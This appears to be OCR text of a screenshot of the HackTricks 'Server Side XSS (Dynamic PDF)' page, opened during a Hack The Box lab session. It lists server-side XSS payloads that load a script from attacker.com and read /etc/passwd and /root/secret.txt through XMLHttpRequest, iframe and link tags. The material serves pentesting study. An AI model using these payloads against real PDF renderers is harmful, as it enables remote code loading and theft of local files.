 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
10:50
Server Side XSS (Dynamic PDF) - HackTricks - Mozilla Firefox
Admin Panel
http://10.10.10.176/admin/
LIBRARY - Read | Learn | Ha
Server Side XSS (Dynami
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf
120%
HackTricks
HackTricks
Pentesting Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
4 <script> document.write(window.location) </script>
Load an external script
The best conformable way to exploit this vulnerability is to abuse the vulnerability to make the bot load a
script you control locally. Then, you will be able to change the payload locally and make the bot load it
with the same code every time.
1 <script src="http://attacker.com/myscripts.js"></script>
2 <img src="xasdasdasd" onerror="document.write('<script src="https://attacker.com/te
Read local file
1 <script>
2 x=new XMLHttpRequest;
3 x.onload=function(){document.write(btoa(this.responseText))};
4 x.open("GET","file:///etc/passwd");x.send();
5 </script>
1 <iframe src=file:///etc/passwd></iframe>
2 <img src="xasdasdasd" onerror="document.write('<iframe src=file:///etc/passwd></ifr
3 <link rel=attachment href="file:///root/secret.txt">
Get external web page response as attachment (metadata endpoints)
CONTENTS
Server Side XSS (Dynamic PDF)
Payloads
Discovery
Path disclosure
Load an external script
Read local file
Get external web page respo...
Bot delay
Port Scan
SSRF
References